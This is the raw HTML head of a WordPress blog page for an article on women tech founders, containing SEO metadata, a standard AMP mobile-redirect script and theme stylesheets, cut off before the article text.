

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/
body_size: 22454
content:
<!doctype html>
<html lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/myitiltemplates.com\/women-tech-founders-a-global-trend-in-the-entrepreneurship-world\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Women Tech Founders, a Global Trend in the Entrepreneurship World - My Itil Template</title>
	<link rel="canonical" href="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Women Tech Founders, a Global Trend in the Entrepreneurship World - My Itil Template" />
	<meta property="og:description" content="Women Tech Founders, a Global Trend in the Entrepreneurship World Introduction to Women Tech Founders Women in tech is a topic that has been a hot topic for many years. This article covers the different types of women founders and their experiences. Women in Tech: Introduction The idea of women in tech seems like a [&hellip;]" />
	<meta property="og:url" content="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" />
	<meta property="og:site_name" content="My Itil Template" />
	<meta property="article:published_time" content="2022-08-23T08:49:23+00:00" />
	<meta property="og:image" content="https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Elaine Bradley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Elaine Bradley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/","url":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/","name":"Women Tech Founders, a Global Trend in the Entrepreneurship World - My Itil Template","isPartOf":{"@id":"https://myitiltemplates.com/#website"},"primaryImageOfPage":{"@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#primaryimage"},"image":{"@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#primaryimage"},"thumbnailUrl":"https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg","datePublished":"2022-08-23T08:49:23+00:00","author":{"@id":"https://myitiltemplates.com/#/schema/person/5614c4ad8e400cab4e2d533a2ab21183"},"breadcrumb":{"@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#primaryimage","url":"https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg","contentUrl":"https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg","width":1000,"height":667,"caption":"Women Tech"},{"@type":"BreadcrumbList","@id":"https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myitiltemplates.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://myitiltemplates.com/blog/"},{"@type":"ListItem","position":3,"name":"Women Tech Founders, a Global Trend in the Entrepreneurship World"}]},{"@type":"WebSite","@id":"https://myitiltemplates.com/#website","url":"https://myitiltemplates.com/","name":"My Itil Template","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myitiltemplates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://myitiltemplates.com/#/schema/person/5614c4ad8e400cab4e2d533a2ab21183","name":"Elaine Bradley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myitiltemplates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e0b2024e748003bfd9b4e99d5c97c0a72dac9a698abe792e6e846062f7915fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e0b2024e748003bfd9b4e99d5c97c0a72dac9a698abe792e6e846062f7915fd?s=96&d=mm&r=g","caption":"Elaine Bradley"},"sameAs":["http://myitiltemplates.com"],"url":"https://myitiltemplates.com/author/wpadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Feed" href="https://myitiltemplates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Comments Feed" href="https://myitiltemplates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Women Tech Founders, a Global Trend in the Entrepreneurship World Comments Feed" href="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myitiltemplates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyitiltemplates.com%2Fwomen-tech-founders-a-global-trend-in-the-entrepreneurship-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myitiltemplates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyitiltemplates.com%2Fwomen-tech-founders-a-global-trend-in-the-entrepreneurship-world%2F&#038;format=xml" />
<meta property="og:site_name" content="My Itil Template"/><meta property="og:title" content="Women Tech Founders, a Global Trend in the Entrepreneurship World"/><meta property="og:type" content="article"/><meta property="og:url" content="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/"/><meta property="og:image" content="https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen-300x200.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myitiltemplates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neeon-primary: #2962ff;--wp--preset--color--neeon-secondary: #0034c2;--wp--preset--color--neeon-button-dark-gray: #333333;--wp--preset--color--neeon-button-light-gray: #a5a6aa;--wp--preset--color--neeon-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--neeon-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rtrs-app-css' href='https://myitiltemplates.com/wp-content/plugins/review-schema/assets/css/app.min.css?ver=2.2.6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='neeon-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CSpartan%3A400%2C500%2C600%2C700%2C600&#038;display=fallback&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-neeon-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/fonts/flaticon-neeon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/font-awesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-default-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/default.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-elementor-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/elementor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-style-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='neeon-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #f7f7f7;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=neeon-style-inline-css */
</style>
<style id='neeon-dynamic-inline-css' type='text/css'>
@media ( min-width:1400px ) { .container {  max-width: 1320px; } } a { color: #2962ff; } .primary-color { color: #2962ff; } .secondary-color { color: #0034c2; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #2962ff; } .scroll-wrap:after { color: #2962ff; } .scroll-wrap svg.scroll-circle path {   stroke: #2962ff; } .site-header .site-branding a, .mean-container .mean-bar .mobile-logo, .additional-menu-area .sidenav .additional-logo a { color: #2962ff; } body { color: #6c6f72; font-family: 'Roboto', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Spartan', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 28.44px; line-height: 32px; font-style: normal; } h3 { font-size: 22.63px; line-height: 33px; font-style: normal; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #292929; color: #e0e0e0; } .ticker-title { color: #e0e0e0; } .topbar-style-1 .tophead-social li a i, .topbar-style-1 .header-top-bar .social-label, .topbar-style-1 .header-top-bar a { color: #e0e0e0; } .topbar-style-1 .header-top-bar i, .topbar-style-1 .header-top-bar a:hover, .topbar-style-1 .tophead-social li a:hover i { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #2962ff; color: #ffffff; } .topbar-style-2 .header-top-bar a { color: #ffffff; } .topbar-style-2 .tophead-left i, .topbar-style-2 .tophead-right i { color: #ffffff; } .topbar-style-3 .header-top-bar { background-color: #f7f7f7; color: #818181; } .topbar-style-3 .header-top-bar .social-label { color: #818181; } .topbar-style-3 .header-top-bar a { color: #818181; } .topbar-style-3 .tophead-left i, .topbar-style-3 .tophead-right i { color: #818181; } .topbar-style-4 .header-top-bar { background-color: #292929; color: #c7c3c3; } .topbar-style-4 .header-top-bar .social-label { color: #c7c3c3; } .topbar-style-4 .header-top-bar a { color: #c7c3c3; } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i { color: #ffffff; } .topbar-style-5 .header-top-bar { background-color: #ffffff; } .topbar-style-5 .header-top-bar .social-label { color: #adadad; } .topbar-style-5 .tophead-right .search-icon a, .topbar-style-5 .tophead-social li a { color: #7a7a7a; } .topbar-style-5 .tophead-right .search-icon a:hover, .topbar-style-5 .tophead-social li a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; font-weight : 600; color: #000000; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 600; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; color: #c7c3c3; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #2962ff; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #000000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a.active { color: #2962ff; } .site-header .main-navigation nav > ul > li > a::before { background-color: #2962ff; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #2962ff; } .additional-menu-area .sidenav-social span a:hover { background-color: #2962ff; } .additional-menu-area .sidenav ul li a:hover { color: #2962ff; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation ul li > span.open:after { color: #2962ff; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #2962ff; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #2962ff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #2962ff; } .mean-container a.meanmenu-reveal span { background-color: #2962ff; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #2962ff; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #2962ff; } .cart-area .cart-trigger-icon > span { background-color: #2962ff; } .site-header .search-box .search-text { border-color: #2962ff; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #2962ff; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #2962ff; } .header-style-3 .site-header .info-wrap .info i { color: #2962ff; } .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover, .header-style-10 .header-search-six .search-form button:hover { color: #2962ff; } .cart-area .cart-trigger-icon:hover, .header-icon-area .search-icon a:hover, .header-icon-area .user-icon-area a:hover, .menu-user .user-icon-area a:hover { color: #2962ff; } .additional-menu-area .sidenav .closebtn { background-color: #2962ff; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, 